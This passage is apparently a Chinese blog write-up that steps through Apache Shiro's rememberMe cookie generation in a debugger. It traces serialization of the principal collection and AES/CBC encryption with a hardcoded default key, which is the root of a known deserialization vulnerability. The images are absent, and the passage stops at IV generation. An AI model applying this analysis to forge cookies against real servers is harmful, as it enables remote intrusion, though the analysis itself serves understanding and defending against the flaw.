
debug下一步

之后判断this.isRememberMe(token)是否为空,由于我们在登陆认证时勾选了rememberme的选项框所以这里不为空,会继续走到rememberIdentity函数中,而该函数重要用于生成cookie中的remember的值,也是该漏洞的关键点,我们继续跟进:

之后继续跟进该函数,可以看到rememberIdentity函数首先会调用getIdentityToRemember函数来获取用户身份,也就是”root”:

接着我们跟进rememberIdentity构造方法,从函数命名上来看这里会将用户的身份也就是”root”转换成字节,我们下面跟进看看:

跟进convertPrincipalsToBytes方法

这里将principals对象进行了序列化,跟进该序列化操作,可以看到序列化的类为PrincipalCollection:

最终在DefaultSerializer类中的serialize方法中完成序列化操作
然后使用encrypt方法加密,也就是AES加密,这里跟进一下encrypt

encrypt函数中通过getCipherService来获取当前的加密方式,之后使用GetEncryptionCipherKey来获取加密秘钥,可以看到这里使用的加密方式为AES/CBC/PKCS5Padding,之后通过cipherService.encrypt来实现对root的加密:

跟进getEncryptionCipherKey函数发现,发现encryptionCipherKey为常量值:

而在该类的构造函数中会调用this.setCipherKey对encryptionCipherKey进行初始化赋值操作,而初始化参数为DEFAULT_CIPHER_KEY_BYTES,所以这里AES的加密解密秘钥由DEFAULT_CIPHER_KEY_BYTES指定:

接着继续跟进encrypt方法

这里的iv值由generateInitializationVector方法得到,返回一个类型为Bytes,长度为16的数组
接着调用encrypt的重载方法
